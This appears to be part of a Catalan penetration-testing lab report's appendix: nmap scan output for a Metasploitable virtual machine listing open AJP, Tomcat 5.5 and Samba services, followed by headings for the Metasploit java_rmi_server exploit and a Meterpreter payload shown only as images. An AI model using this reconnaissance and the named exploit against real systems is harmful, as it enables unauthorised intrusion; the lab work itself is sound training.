

| uptime: 0 days, 0:28:31

| source host: 91A6111C.F0D9233E.FFFA6D49.IP

|\_ source ident: nmap

8009/tcp open ajp13 Apache Jserv (Protocol v1.3)

|\_ajp-methods: Failed to get a valid response for the OPTION request

8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1

|\_http-favicon: Apache Tomcat

|\_http-methods: No Allow or Public header in OPTIONS response (status code 200)

|\_http-title: Apache Tomcat/5.5

1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at http://www.insecure.org/cgi-bin/servicefp-submit.cgi :

SF-Port514-TCP:V=6.40%I=7%D=4/4%Time=533ED32D%P=i686-pc-linux-gnu%r(NULL,3

SF:3,"\x01getnameinfo:\x20Temporary\x20failure\x20in\x20name\x20resolution

SF:\n");

MAC Address: 00:0C:29:95:44:69 (VMware)

Device type: general purpose

Running: Linux 2.6.X

OS CPE: cpe:/o:linux:linux\_kernel:2.6

OS details: Linux 2.6.9 - 2.6.33

Network Distance: 1 hop

Service Info: Hosts: metasploitable.localdomain, localhost, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux\_kernel

Host script results:

|\_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown>

| smb-os-discovery:

| OS: Unix (Samba 3.0.20-Debian)

| NetBIOS computer name:

| Workgroup: WORKGROUP

|\_ System time: 2014-04-04T11:46:04-04:00

TRACEROUTE

HOP RTT ADDRESS

1 0.46 ms 192.168.0.40

OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 46.40 seconds

### **A.5. Informació del exploit java\_rmi\_server**



## **A.6. Payload Meterpreter de l'explotació Java RMI**

